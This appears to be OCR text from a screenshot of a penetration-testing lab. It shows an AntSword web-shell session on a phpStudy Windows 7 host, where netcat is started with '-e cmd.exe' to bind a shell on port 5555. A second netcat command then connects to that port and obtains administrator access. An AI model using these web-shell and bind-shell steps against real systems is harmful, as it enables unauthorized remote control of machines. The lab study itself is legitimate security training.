 网络
C:\Users\messi\Desktop\nc>nc64.exe 192.168.10.15 5555
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
回收站
中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.15 >_ 192.168.10.15
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> nc64.exe -lvp 5555 -e c:\\windows\\system32\\cmd.exe
C:\phpStudy\WWW>